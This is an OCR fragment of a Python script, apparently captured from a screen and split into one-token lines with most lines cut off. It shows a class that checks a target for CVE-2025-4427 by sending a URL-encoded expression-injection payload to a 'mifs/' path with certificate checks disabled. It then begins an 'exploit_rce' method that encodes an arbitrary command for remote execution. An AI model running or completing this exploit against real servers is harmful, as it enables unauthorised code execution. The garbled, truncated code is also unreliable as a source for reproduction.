
        self
.
session 
=
 requests
.
Se
        self
.
session
.
verify 
=
Fals
def
detect_cve_2025_4427
(
self
)
"""Quick detection for CVE
# Simple math payload for 
        payload 
=
'%24%7b%32%2b%32
        url 
=
 f
"{self.target}mifs/
try
:
            resp 
=
 self
.
session
.
ge
if
 resp
.
status_code 
==
return
True
,
"CVE-
except
:
pass
return
False
,
"CVE-2025-44
def
exploit_rce
(
self
,
 command
=
"""Execute command via CVE
# URL encode the command
        cmd_hex 
=
 command
.
encode
(
)